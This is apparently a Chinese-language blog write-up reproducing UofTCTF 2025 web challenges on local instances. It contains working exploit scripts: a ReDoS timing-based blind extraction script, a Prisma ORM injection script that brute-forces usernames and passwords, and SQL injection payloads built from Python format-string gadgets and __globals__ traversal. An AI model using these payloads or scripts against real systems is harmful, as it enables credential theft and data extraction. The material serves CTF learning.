UofTCTF-2025-web-复现
复现题目的时候可以直接看到出题人藏起来的东西,感觉有点背德,虽然不会的还是不会。😋
1. scavenger-hunt
七龙珠说是

欢迎页面背面有p1,大概知道玩法了。

扫描一下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
gospider -s "http://127.0.0.1:3000" -o output -c 10 -d 3 --robots --sitemap
[url] - [code-200] - http://127.0.0.1:3000
[robots] - http://127.0.0.1:3000/hidden_admin_panel
[href] - https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css
[href] - http://127.0.0.1:3000/styles.css
[href] - http://127.0.0.1:3000/
[href] - http://127.0.0.1:3000
[javascript] - https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js
[javascript] - http://127.0.0.1:3000/app.min.js
[url] - [code-403] - http://127.0.0.1:3000/hidden_admin_panel
[url] - [code-200] - http://127.0.0.1:3000/
[url] - [code-200] - http://127.0.0.1:3000/app.min.js
[url] - [code-200] - https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js
[url] - [code-200] - https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.js
|
发现有 robots 文件,逮捕 p4。

追踪 disallow 文件得被拦截。

改 cookie 发现 p3, 和 p6 一起拿下。


然后去看扫出来的文件,在 /styles.css 里面又找到一个。其实是瞟到源码知道的

在同样扫出来的 app.min.js 得到一串 js 代码,虽然代码看不懂,但注释我还是看见了,在注释提到的地址得到了 p7。


最后没招了一条一条看网络,还真把最后一个看出来了,在 css 的标头里面。

最后得到这些整理一下:
1
2
3
4
5
6
7
|
part7":"c0d3!!} (from app.min.js.map)
part 1: uoftctf{ju57_k33p_ (from home)
part4=411_7h3_ (from robots)
Part 6: 50urc3_ (from admin)
flag_part3=1n5p3c7_ (from cookie)
* p_a_r_t_f_i_v_e=4pp5_* (from css)
part2 c4lm_4nd_ (from head)
|
豪丸
2. CodeDB
小北计算器还在追我tmd 😡
打开题目看到正则心颤了一下,打开 hint 看到了 ReDos,直接吓哭了。🤫

当时做小北计算器的时候,想过正面击破正则表达式的白名单,现在想想挺弱智的,了解了 ReDos 攻击,但没实践过,正好练一下,话说这个题怎么又是提供源码的。
ReDos测试
我修改了主程序添加日志记录:
1
2
3
4
5
|
console.log(
chalk.yellow(
`[+] Worker timed out after ${timeout}ms. A ReDoS attack was likely triggered!`,
),
);
|
然后在环境里塞了个简单的测试文件 redos_victim.js 如下:
1
|
// redos-trigger:aaaaaaaaaaaaaaaaaaaaaaaaa
|
这里用 /^\/\/ redos-trigger:(a|a)+$/ 和 /^\/\/ redos-trigger:(a+)+b/ 为例触发 ReDos。
这里涉及这个漏洞最核心的两个机制,贪婪和回溯。
-
首先鉴定犯下了贪婪之罪的 /^\/\/ redos-trigger:(a|a)+$/:
对于有 n 个 a 的字符串,这个匹配会 dfs 一路匹配第一个 a 到结束,然后会贪婪地去看有没有更长的匹配项,最终会遍历一颗度为 n 的树。
-
然后鉴定犯了回溯之罪的 /^\/\/ redos-trigger:(a+)+b/:
(a+) 会贪心地一口气吃下所有 a,但是最后没有匹配到要求的 b,便会吐出来一个去尝试其他的组合,最后会遍历所有分割方法看看能不能得到 b,(可以分成多组)。
但是我根本没有设置 b,鉴定为我们必须想象正则引擎是幸福的。
二者的复杂度都是 2^n 的指数级,可以触发回溯地狱,ohmygah,太可怕了😰
以上 payload 只要把匹配的 a 换成可以匹配任何字符的 [\w\W] 就可以升级到更全面的匹配。
源码鉴定
跟着程序中的几个核心逻辑走一遍,看看输入 /uoftctf{/ 直接搜索 flag 会发生什么:
Part A. app.js
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
|
// 0. 初始化
function initializeFiles() {
const files = fs.readdirSync(CODE_SAMPLES_DIR);
files.forEach((file) => {
filesIndex[file] = {
visible: file !== "flag.txt",
// invisible 看不见摸得着
path: path.join(CODE_SAMPLES_DIR, file),
name: file,
language: LANG_MAP[path.extname(file)] || null,
};
});
console.log(chalk.green("Initialized file index."));
}
// 1. 正常分配线程
function runSearchWorker(workerData, timeout = 5000) {
return new Promise((resolvePromise, rejectPromise) => {
const worker = new Worker(resolve(__dirname, "searchWorker.js"), {
//调用searchworker.js的程序
workerData, // 分配新的数据,包含visible: file !== 'flag.txt',的信息
});
worker.on("message", resolvePromise);
worker.on("error", rejectPromise);
worker.on("exit", (code) => {
if (code !== 0) resolvePromise({ results: [] });
});
const timer = setTimeout(() => {
// ▼▼▼▼▼ 这里添加了日志记录便于观察 ▼▼▼▼▼
console.log(
chalk.yellow(
`[+] Worker timed out after ${timeout}ms. A ReDoS attack was likely triggered!`,
),
);
// ▲▲▲▲▲ 这里添加了日志记录便于观察 ▲▲▲▲▲
worker.terminate().then(() => {
resolvePromise({ results: [] });
});
}, timeout);
worker.on("message", () => clearTimeout(timer));
worker.on("error", () => clearTimeout(timer));
worker.on("exit", () => clearTimeout(timer));
});
}
|
Part B. searchWorker.js
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
// 3. 核心匹配逻辑
.map(([fileName, fileData]) => {
// ...
content = fs.readFileSync(fileData.path, 'utf-8');
// ...。
matchIndices = handleNormalSearch(content, searchTerm);
// ...
if (matchIndices.length === 0) return null;
// ...
const preview = generatePreview(content, matchIndices, PREVIEW_LENGTH);
return preview ? { fileName, preview, language: fileData.language, visible: fileData.visible } : null;
})
// 4. 得到的结果被拦截
.filter(result => result !== null && result.visible);
|
整理一下:
- 后端搜索确实发生了:工作线程被赋予了搜索所有文件的权限,包括
flag.txt。
- 匹配确实成功了:工作线程成功地在
flag.txt 的内容中找到了搜索的字符串 “uoftctf{"。
- 结果在返回前被过滤:在将搜索结果打包送回给主线程之前,工作线程有一个最后的检查步骤。它会检查每一个匹配项对应的文件是否“可见”(
visible: true)。由于 flag.txt 被标记为不可见,所以关于它的所有匹配结果都被悄悄地丢弃了。
- 你收到了空结果:最终,只收到了一个空的结果列表,就好像搜索从未找到过任何东西一样,尽管它在后台实际上是找到了的。
现在就简单了,只要他执行了匹配搜索功能,那就有机会触发 ReDos,现在的思路就是盲注,伪代码差不多是:
1
2
|
如果: 匹配到包含 "uoftctf{x" 的字符串
执行ReDos引起卡顿
|
这种感觉。
如果用之前提到的 /^uoftctf{([\w\W]*)+#$/ ,会导致后面的字符余量不足,无法触发 ReDos,用这个 payload 写的脚本只能跑 7 个字符。
我们需要在设计一种可以稳定引起卡顿的写法。这个地方优化了好几版效果都不怎么样,发现很多写法都会被引擎自动优化,实在不会写去借鉴了 WP 的思想。
官方 payload:
1
|
/^(?=(uoftctf{)).*.*.*.*.*.*.*.*.*.*.*.*.*!!!!!!!!!!!!$/
|
官方 payload 提到了一个 (?=(xxx)) 的用法。
?= 是一个断言标记而不是匹配标记,可以在不消耗字符的情况下检查是否符合要求,检查完指针仍停留在最开始。
(?=(uoftctf{)) 检查之后会用 .*.*.*.*.*.*.*.*.*.*.*.*.* 匹配后面的字符最后在 ! 碰壁。
这个 payload 的时间损耗是固定的,原理和之前提到的 /^\/\/ redos-trigger:(a+)+b/ 一致。
ok,开始写脚本。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
|
import re
import requests
import string
import time
URL = "http://localhost:3000/search"
CHARSET = string.ascii_lowercase + string.digits + "_-}{?"
TIMEOUT_THRESHOLD = 0.9
flag = "uoftctf{"
succeed = True
while '}' not in flag:
isfound = False
for char in CHARSET:
guess = flag + char
escaped_guess = re.escape(guess) # 转义正则中的'{'
payload = f"/^(?=({escaped_guess})).*.*.*.*.*.*.*.*.*.*.*.*.*!!!!!!!!!!!!$/"
json_data = {"query": payload}
print(f"[-]尝试{char}",end='\r')
start_time=time.time()
try:
requests.post(URL, json_data, timeout = 1.1)
except requests.exceptions.ReadTimeout:
pass
end_time = time.time()
duration = end_time - start_time
if duration > TIMEOUT_THRESHOLD:
flag = flag + char
isfound =True
print(f"\n[*]找到了{char}")
print(f"[*]现在的flag为{flag}\n")
break
if not isfound :
succeed = False
print(f"\n[*]出错了desuwa😭")
break
if succeed:
print(f"\n欧咩跌多😚 {flag}")
else:
print(f"🙃{flag}")
|

3. prismatic-blogs
ai太好用了你们知道吗
这个题顺着 ai 的思路就写出来了。
我要是有个 ai agent 让他自己拷打自己拷打完在自己写博客多好啊。
主要看两段代码:
-
漏洞触发点,裸奔的拼接
1
2
3
4
5
6
|
app.get(
"/api/posts",
// ...
let posts = await prisma.post.findMany({where: query});
// ...
);
|
-
漏洞可行依据,Post 本质是连接着他隔壁的 User 的,可以从上面的 Post 的漏洞把他连着的库拖出来。
1
2
3
4
|
model Post {
...
author User @relation(fields: [authorId], references: [id])
...
|
然后我一问这个漏洞,ai 就给我说盲注,那我还说啥了,直接让你写完事了呗。

各种数据库的查询语句有的时候会让人觉得强大的离谱,在配置完整的情况下,感觉人类能用语言描述的寻找方法他都能给你实现出来,当然这是我瞎说的。
看一下我实验的 payload
1
2
3
4
5
|
curl "http://127.0.0.1:3000/api/posts?author\[name\]\[startsWith\]=a" | jq
{
"success": true,
"posts": []
}
|
没报错就是成功了。
逻辑就是让 let posts = await prisma.post.findMany({where: query}); 在 Posts 表中通过 author 去访问隔壁 User 的 name 列,返回名字以 a 开头的人的 blog。
一个字符爆得出来那全部都能爆出来,同理密码也能爆,用这个思路让 ai 直接写脚本:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
|
import requests
import string
import sys
import itertools
BASE_URL = "http://127.0.0.1:3000/api/posts"
CHARSET = string.ascii_letters + string.digits
def check_condition(params):
try:
response = requests.get(BASE_URL, params=params, timeout=5)
response.raise_for_status()
data = response.json()
return data.get("success") and data.get("posts") and len(data["posts"]) > 0
except (requests.exceptions.RequestException, ValueError):
return False
def brute_force_letters(filter_key, filter_value, field_to_brute):
found_value = ""
field_name_to_display = field_to_brute.split('[')[1].replace(']', '')
print(f"\n[*] 开始爆破 {field_name_to_display} 的字母构成...")
while True:
found_char_in_iteration = False
for char in CHARSET:
test_prefix = found_value + char
params = {field_to_brute: test_prefix}
if filter_key and filter_value:
params[filter_key] = filter_value
sys.stdout.write(f"\r[+] 正在尝试: {test_prefix}")
sys.stdout.flush()
if check_condition(params):
found_value += char
found_char_in_iteration = True
break
if not found_char_in_iteration:
sys.stdout.write("\n")
return found_value if found_value else None
def get_case_permutations(text):
options = [(c.lower(), c.upper()) if c.isalpha() else (c,) for c in text]
return [''.join(p) for p in itertools.product(*options)]
def main():
print("--- 阶段一: 爆破用户名的字母构成 (大小写不敏感) ---")
found_letters = brute_force_letters(None, None, 'author[name][startsWith]')
if not found_letters:
print("[!] 无法爆破出任何用户名。")
return
print(f"\n[SUCCESS] 成功找到用户名的字母构成: {found_letters}")
print("\n--- 阶段二: 遍历大小写组合以爆破密码 ---")
name_permutations = get_case_permutations(found_letters)
correct_name = None
found_password = None
for name_attempt in name_permutations:
print(f"\n[*] 尝试使用用户名: '{name_attempt}'")
password_first_char = brute_force_letters('author[name]', name_attempt, 'author[password][startsWith]')
if password_first_char:
print(f"\n[SUCCESS] 正确的用户名是: '{name_attempt}'")
correct_name = name_attempt
found_password = password_first_char
break
if correct_name:
print("\n--- 阶段三: 继续爆破密码剩余部分 ---")
full_password = brute_force_letters('author[name]', correct_name, 'author[password][startsWith]')
if full_password:
print(f"\n[!!!] 最终成功 [!!!]")
print(f"用户名: {correct_name}")
print(f"密码: {full_password}")
else:
print(f"\n[!] 遍历完所有大小写组合,仍无法找到密码。")
print("\n[*] 攻击完成。")
if __name__ == "__main__":
main()
|
其实这个脚本是不完整的:
- 他爆出了 1 个人的信息就直接结束了,也没有处理多人名字首字母相同的情况,只是单人版的 demo。
- 而且因为这个数据库大小写不敏感,还要遍历密码的大小写
8axcgmish5zn59rsxjm 2^15 还可以接受,脚本不贴了。
但是这个出题人还挺好的,用第一个爆出来的 Bob 登陆就能直接拿到 flag,用 demo 拿到 flag 就不折腾了。
1
2
3
|
curl -X POST -H "Content-Type: application/json" -d "{\"name\":\"Bob\",\"password\":\"8AXCgMish5Zn59rSXjM\"}" http://127.0.0.1:3000/api/login
{"success":true,"posts":[{"id":2,"createdAt":"2025-01-05T03:07:29.597Z","updatedAt":"2025-01-05T03:07:29.597Z","published":true,"title":"Boosting Productivity with Time Blocking","body":"Struggling to get things done? Time blocking might be your answer. By dividing your day into focused chunks of work, you can minimize distractions and maximize efficiency. Start by identifying your most important tasks, assign specific time slots, and stick to them. Bonus tip: leave buffer time for unexpected interruptions. Time blocking isn’t just about scheduling—it’s about creating space for what truly matters.","authorId":2},{"id":4,"createdAt":"2025-01-05T03:07:29.597Z","updatedAt":"2025-01-05T03:07:29.597Z","published":true,"title":"How to Start Your Fitness Journey Today","body":"Getting fit can feel overwhelming, but it doesn’t have to be. Start small: commit to a 10-minute walk daily or try a beginner-friendly workout video. Focus on consistency over intensity. Remember, progress takes time, so celebrate small wins along the way. Your future self will thank you for taking that first step today!","authorId":2},{"id":6,"createdAt":"2025-01-05T03:07:29.597Z","updatedAt":"2025-01-05T03:07:29.597Z","published":true,"title":"5 Quick Ways to Declutter Your Space","body":"A cluttered space can lead to a cluttered mind. Here’s how to simplify:\n\nApply the “one in, one out” rule for new purchases.\nDedicate 10 minutes a day to tidying up.\nDonate items you haven’t used in a year.\nInvest in smart storage solutions.\nRemember: less is more.\nDecluttering isn’t just about cleaning—it’s about creating a space that inspires calm and focus.","authorId":2},{"id":11,"createdAt":"2025-01-05T03:07:29.597Z","updatedAt":"2025-01-05T03:07:29.597Z","published":false,"title":"The Flag","body":"This is a secret blog I am still working on. The secret keyword for this blog is uoftctf{u51n6_0rm5_d035_n07_m34n_1nj3c710n5_c4n7_h4pp3n}","authorId":2}]}⏎
|
写完去看官方脚本发现题目好像提供用户名了,因为我把 dist 文件删了所以也不知道具体有什么信息,就当没有数据库这个东西设计的脚本,另外官方用二分比较 gte 可以规避大小写不敏感的问题,写的时候光想着实现没去优化,
因为我算法很差啊😭
prepared
到这个题如果不看WP基本就不可能做出来了,知识和经验太少了
一阶段
先看第一段有问题的代码
这段代码虽然我看不懂,但是我看完ai解析之后觉得对于看的懂的人而已这个写法应该是相当诡异的
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
def build_query(self):
query = self.query_template
# 初始扫描:第一次扫描模板,找到所有占位符。
self.placeholders = self.get_all_placeholders(query)
# 进入循环:只要 self.placeholders 列表不为空,就一直循环。
while self.placeholders:
# 确定目标:每次循环,只处理列表中的第一个占位符。
key = self.placeholders[0]
format_map = dict.fromkeys(self.placeholders, lambda _, k: f"{{{k}}}")
for k in self.placeholders:
if k in self.dirty_strings:
if key == k:
format_map[k] = self.dirty_strings[k].get_value()
query = query.format_map(type('FormatDict', (), {
'__getitem__': lambda _, k: format_map[k] if isinstance(format_map[k], str) else format_map[k]("",k)
})())
# 致命步骤 - 重新扫描!
self.placeholders = self.get_all_placeholders(query)
# 8. 循环结束后,返回最终结果。
return query
|
看一下过滤
1
|
MALICIOUS_CHARS = ['"', "'", "\\", "/", "*", "+" "%", "-", ";", "#", "(", ")", " ", ","] # " '' \ / * + % - ; # ( ) " ,
|
没有看见{},.和 []。(其实如果有经验的话看到过滤放过的这三个东西就知道考察的是什么了,但是我不知道,所以说黑名单也是hint吗🤔)
那 用username = {password} password = aaa 推演一下就是
- SELECT * FROM users WHERE username = ‘{username}’ AND password = ‘{password}’
- SELECT * FROM users WHERE username = ‘{password}’ AND password = ‘{password}’
- SELECT * FROM users WHERE username = ‘aaa’ AND password = ‘aaa’
相当于是费劲写了个漏洞,有点刻晴。
登陆来测试一下
在dockerfile 添加 ENV PYTHONUNBUFFERED=1 ,使用 docker logs -f prepared-1-container 2>&1 | grep -E "Sanitized query:|Error:" 查看执行效果

效果拔群。
但是写到这里也不知道有什么用,尝试了一些隐式转换什么的但是失败了,看了一眼WP发现了形如 "'": ("{password.__doc__[11]}", ""),
的东西,了解了是 Python 的内部属性 (internals),这个我以前都没听说过,下面是ai的介绍:
Python 内部机制 (Python Internals)
Python 内部机制,通常简称为 Python Internals,指的是 Python 解释器(主要是指官方的 CPython 实现)在底层如何工作、管理数据和执行代码的实现细节。这与我们日常编写的、作为语言使用者的 Python 语法和标准库(即“语言规范”)是相对的。
可以把它想象成汽车的发动机:作为驾驶员,你只需要知道方向盘、油门和刹车(语言规范);而作为机械师,你需要理解活塞、火花塞和传动系统(内部机制)是如何协同工作的。
了解内部机制对于绝大多数日常编程任务来说并非必需,但对于进行性能优化、高级调试、内存管理、编写 C 语言扩展以及理解某些安全漏洞的成因至关重要。
以下是 Python 内部机制的几个核心组成部分及其作用:
1. 数据模型:一切皆对象 (Everything is an Object)
这是 Python 最核心的设计哲学。在 Python 内部,我们接触到的所有东西——整数、字符串、列表、函数,甚至类和模块——都被实现为一个统一的对象结构。
- 是什么: 在 CPython 的 C 语言源码中,所有 Python 对象的基石是一个名为
PyObject 的结构体。它至少包含两个基本成员:
- 引用计数 (
ob_refcnt): 用于自动内存管理的关键部分。
- 类型指针 (
ob_type): 指向另一个描述该对象类型的对象(例如,整数对象的类型指针指向“整数类型”对象)。
- 有什么用:
- 动态类型: 因为所有东西都是
PyObject,一个变量可以随时指向任何类型的对象,Python 只需改变指针即可。
- 统一性: 任何对象都可以作为函数参数传递,或存储在列表和字典中,因为它们在底层有统一的结构。
2. 魔法方法 / Dunder 方法 (Magic/Dunder Methods)
这是 Python 允许用户代码与它的内部机制进行交互的主要“接口”。
- 是什么: 这些是以双下划线开头和结尾的特殊方法(Dunder = Double UNDERscore),例如
__init__、__add__、__getitem__。它们通常不会被我们直接调用,而是由 Python 解释器在执行特定操作时自动、隐式地调用。
- 有什么用: 它们能让你的自定义类“表现得”像 Python 的内置类型一样。
- 实用示例:
- 当执行
a + b 时,Python 内部会尝试调用 a.__add__(b)。
- 当执行
len(my_list) 时,Python 内部会调用 my_list.__len__()。
- 当执行
my_dict['key'] 时,Python 内部会调用 my_dict.__getitem__('key')。
- 当你创建一个类的实例时
MyClass(),Python 会自动调用 __new__ 来创建对象,然后调用 __init__ 来初始化它。
3. 特殊属性 (Special Attributes)
除了魔法方法,Python 对象还带有很多特殊的、通常是只读的属性,它们暴露了对象的内部状态和元数据。
- 是什么: 同样以双下划线或单下划线命名,它们提供了对象的“自我描述”信息。
- 有什么用: 它们是进行“元编程”(编写能操纵其他代码的代码)和“反射”(在运行时检查对象的类型和属性)的基础。
- 实用示例:
__doc__: 获取一个对象(函数、类、模块)的文档字符串 (docstring)。这是 Python 内置 help() 函数的信息来源。__class__: 获取一个实例对象的类。例如 (123).__class__ 会返回 <class 'int'>。__dict__: 一个字典,存储了一个对象(或类)所有可写的实例属性。你可以通过直接修改这个字典来动态地添加或删除对象的属性。__globals__: (仅限函数) 一个字典,引用了函数定义时所在的全局命名空间。这使得函数可以访问到模块级别的变量。
4. 字节码与 Python 虚拟机 (Bytecode & PVM)
Python 是一门解释型语言,但这并不意味着它会逐行读取你的 .py 文件来执行。
- 是什么: 当你运行一个 Python 程序时,解释器首先会将你的源代码(
.py)编译成一种更低级、更简单的中间形式,称为字节码。然后,这个字节码交由 Python 虚拟机 (PVM) 来执行。PVM 是一个循环,它一次读取一条字节码指令并执行相应的操作。
- 有什么用:
- 性能提升: 执行字节码比直接解释源代码要快得多。
- 可移植性: 只要一个平台有对应的 PVM,你的 Python 代码就可以不经修改地运行。
.pyc 文件就是缓存的字节码,可以避免重复编译。
- 实用工具: Python 内置的
dis 模块可以让你查看任何函数的字节码,这对于深入理解代码的执行细节和进行性能分析非常有用。
总结:实用信息
| 内部机制 |
核心概念 |
对普通开发者的实用价值 |
| 对象模型 |
万物皆对象,底层有统一结构 |
理解 Python 动态、灵活的特性,为什么函数可以像变量一样传递。 |
魔法方法 (__...__) |
特定操作触发的隐式调用 |
让你的自定义类支持 +、len()、for 循环等,编写出更“Pythonic”的代码。 |
特殊属性 (__doc__, etc.) |
暴露对象内部状态和元数据 |
在运行时动态地检查和修改对象的属性和行为(反射),编写更高级的工具和框架。 |
| 字节码 |
源代码编译后的中间语言 |
使用 dis 模块分析代码性能瓶颈,理解 .pyc 文件的作用。 |
简而言之,Python 的内部机制就是它强大灵活性的基石。虽然它们隐藏在幕后,但通过魔法方法和特殊属性这些“钩子”,Python 赋予了开发者深入其核心、进行定制和扩展的强大能力。
有了这个信息后面怎么写就好办了。就比如用我在WP中看到的{password.__doc__[11]}可以得到Sanitized query: SELECT * FROM users WHERE username = ''' AND password = 'a'这个结果。
具体问题就是在payload通过过滤之后,在表达式拼接的过程中,当格式化引擎开始扫描字符串 "SELECT ... username = '{password.__doc__[11]}' AND password = '{password}'"时,
Python 的 .format() / .format_map()把他给解析出来变成'了,这个过程和小北计算器的js解析绕过原理一样的。小北计算器还在追我tmd😡
password.__doc__[11]指的就是str.__doc__对应输出的第11个字符,我们可以在自己的python看到str.__doc__的输出,然后得到对应的解密本。

整理一下:
| 目标字符 |
首选索引 |
最终Payload片段 |
( (左括号) |
3 |
{password.__doc__[3]} |
' (单引号) |
11 |
{password.__doc__[11]} |
) (右括号) |
13 |
{password.__doc__[13]} |
(空格) |
14 |
{password.__doc__[14]} |
- (减号/连接符) |
15 |
{password.__doc__[15]} |
, (逗号) |
42 |
{password.__doc__[42]} |
然后可以尝试手动进行绕过了
已知flag位置和开头都是uoftctf用
1
2
|
username = {password.__doc__[11]}{password.__doc__[14]}OR{password.__doc__[14]}{password.__doc__[3]}SELECT{password.__doc__[14]}SUBSTRING{password.__doc__[3]}flag{password.__doc__[42]}1{password.__doc__[42]}1{password.__doc__[13]}{password.__doc__[14]}FROM{password.__doc__[14]}flags{password.__doc__[13]}={password.__doc__[11]}u{password.__doc__[11]}{password.__doc__[15]}{password.__doc__[15]}{password.__doc__[14]}
password = a
|

成功登陆就说明盲注成功,话说写的这几个题目全是盲注,我这个脚本也是拷打ai写出来的就不贴了,只看一下最终结果

二阶段
给我写红了
这个题目复现了很久,官方的脚本一直跑不出来,我发现利用链中的一个ctypes的模块没有直接导入,当时想的是setuptools这个库会包含题目要求的ctypes,而且一般也不会去怀疑wp的正确性,但事实上,当我在app.py中手动添加
之后脚本就跑通了,之前写wp都是一边写题一边总结,写得还挺有意思,这个题研究了这么久,学了很多东西,到最后总结了反而没什么想写的了
我之大概复盘一下我学到了什么
- docker内部调试
- python各种内部机制
- 反向shell程序写法
- sql上传恶意程序
虽然卡着写不出来很坐牢,但是深入到底下就是纯粹的探索自己不知道的知识,感觉收获还是很大的
这里记录一个比较细节的,也是困扰我比较久的知识,这里给出我的测试代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
|
import requests
import os
import re
import string
class MaliciousCharacterError(Exception):
pass
class NonPrintableCharacterError(Exception):
pass
class DirtyString:
MALICIOUS_CHARS = ['"', "'", "\\", "/", "*", "+" "%", "-", ";", "#", "(", ")", " ", ","]
def __init__(self, value, key):
self.value = value
self.key = key
def __repr__(self):
return self.get_value()
def check_malicious(self):
if not all(32 <= ord(c) <= 126 for c in self.value):
raise NonPrintableCharacterError(f"Non-printable ASCII character found in '{self.key}'.")
for char in self.value:
if char in self.MALICIOUS_CHARS:
raise MaliciousCharacterError(f"Malicious character '{char}' found in '{self.key}'")
def get_value(self):
self.check_malicious()
return self.value
class QueryBuilder:
def __init__(self, query_template, dirty_strings):
self.query_template = query_template
self.dirty_strings = {ds.key: ds for ds in dirty_strings}
self.placeholders = self.get_all_placeholders(self.query_template)
def get_all_placeholders(self, query_template=None):
pattern = re.compile(r'\{(\w+)\}')
return pattern.findall(query_template)
def build_query(self):
query = self.query_template
self.placeholders = self.get_all_placeholders(query)
while self.placeholders:
key = self.placeholders[0]
format_map = dict.fromkeys(self.placeholders, lambda _, k: f"{{{k}}}")
for k in self.placeholders:
if k in self.dirty_strings:
if key == k:
format_map[k] = self.dirty_strings[k].get_value()
else:
format_map[k] = DirtyString
query = query.format_map(type('FormatDict', (), {
'__getitem__': lambda _, k: format_map[k] if isinstance(format_map[k], str) else format_map[k]("",k)
})())
self.placeholders = self.get_all_placeholders(query)
return query
if __name__ == "__main__":
password = "whatever"
# 这里填写测试payload
RCE_PAYLOAD = ("{Y}{Y.__init__.__globals__[os].sys.modules[string]}")
try:
du = DirtyString(RCE_PAYLOAD, 'username')
dp = DirtyString(password, 'password')
qb = QueryBuilder(
"\nSELECT * FROM users WHERE username = '{username}' AND password = '{password}'\n",
[du, dp]
)
final_query = qb.build_query()
print(f" {final_query}")
except (MaliciousCharacterError, NonPrintableCharacterError) as e:
print(f"错误: {e}")
except Exception as e:
print(f"其他错误: {e}")
|
这串代码把题目源码中的核心逻辑提取然后加上自定义payload和更全面的错误显示,这段代码的测试payload很有意思:
1
|
{Y}{Y.__init__.__globals__[os].sys.modules[string]}
|
而且其他WP也没有讲,作为对比可以在python环境中手动测试:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
|
$ python
Python 3.13.7 (main, Aug 15 2025, 12:34:02) [GCC 15.2.1 20250813] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
...
... class TestObj:
... def __init__(self):
... pass
...
... obj = TestObj()
...
... try:
... result = "{Y.__init__.__globals__['os']}".format(Y=obj)
... print(result)
... except Exception as e:
... print(f"错误: {e}")
...
错误: "'os'"
>>> result = "{Y.__init__.__globals__[os]}".format(Y=obj)
>>> result
"<module 'os' (frozen)>"
>>> obj.__init__.__globals__[os]
Traceback (most recent call last):
File "<python-input-3>", line 1, in <module>
obj.__init__.__globals__[os]
~~~~~~~~~~~~~~~~~~~~~~~~^^^^
KeyError: <module 'os' (frozen)>
>>> obj.__init__.__globals__['os']
<module 'os' (frozen)>
|
在题目这个代码中{Y}就相当于a = MyObject(),但不同的是在python中直接解析a.__init__.__globals__[os].sys.modules[string]不能成功,因为
[]应该添加的是一个字典的key,是字符串,而直接使用os会被当作一个对象来处理;而在这个题目的代码中,即使关掉了过滤器放行',也只能使用
a.__init__.__globals__[os].sys.modules[string],加'会报错其他错误: "'os'"
以下是gemini3的解释
这个现象的核心原因在于:Python 的 str.format() 方法(格式化字符串)解析 [] 的方式,与标准 Python 代码解析 [] 的方式完全不同。
简单来说,在 str.format() 的语法中,[] 里的内容会被直接当做字符串键名处理,而不会去计算它是不是一个变量,也不需要加引号。
下面详细解释这四个操作的区别:
1. 失败的格式化
1
2
|
"{Y.__init__.__globals__['os']}".format(Y=obj)
# 报错: KeyError: "'os'"
|
原因:
str.format() 的解析器看到 ['os']。- 它会将方括号内的所有字符视为键名。
- 因此,它尝试在字典里查找的键是
"'os'"(包含了单引号的字符串)。
- 而在
__globals__ 字典里,键名是干净的 "os",没有引号。
- 所以查找失败。
2. 成功的格式化
1
2
|
"{Y.__init__.__globals__[os]}".format(Y=obj)
# 成功: "<module 'os' (frozen)>"
|
原因:
str.format() 的解析器看到 [os]。- 它将方括号内的字符
os 直接视为字符串键名 "os"。
- 注意:这里并没有去读取外部变量
os,它只是把这两个字母当成了文本键。
- 它在
__globals__ 字典里查找键 "os",成功找到了对应的模块对象。
3. 失败的直接访问
1
2
|
obj.__init__.__globals__[os]
# 报错: KeyError: <module 'os' (frozen)>
|
原因:
- 这是标准的 Python 代码执行。
- Python解释器会计算
[] 中的表达式。
os 是一个变量(之前 import 进来的模块对象)。- 所以 Python 试图用模块对象本身作为键去字典里查找。
__globals__ 字典里的键全是字符串,不存在以模块对象为键的情况,所以报错。
4. 成功的直接访问
1
2
|
obj.__init__.__globals__['os']
# 成功
|
原因:
- 这是标准的 Python 代码执行。
'os' 是一个字符串字面量。- Python 用字符串
"os" 去查找,成功找到。
总结对照表
| 代码场景 |
写法 |
解析器理解的键 (Key) |
结果 |
str.format() |
...[os] |
"os" (字符串) |
✅ 成功 |
str.format() |
...['os'] |
"'os'" (带引号的字符串) |
❌ 失败 (KeyError) |
| Python 代码 |
...[os] |
<module 'os'> (对象) |
❌ 失败 (KeyError) |
| Python 代码 |
...['os'] |
"os" (字符串) |
✅ 成功 |
补充知识:
如果你使用的是 f-string (Python 3.6+),行为则会回归到标准 Python 代码逻辑,因为 f-string 是直接执行表达式:
1
2
3
|
# 如果是 f-string,必须加引号,和普通代码一样
f"{obj.__init__.__globals__['os']}" # ✅ 成功
f"{obj.__init__.__globals__[os]}" # ❌ 失败 (试图用对象做键)
|
你遇到的困惑正是因为旧式的 .format() 拥有自己的一套微型语法(Mini-Language),为了方便查字典,它规定 [key] 等同于 ["key"]。
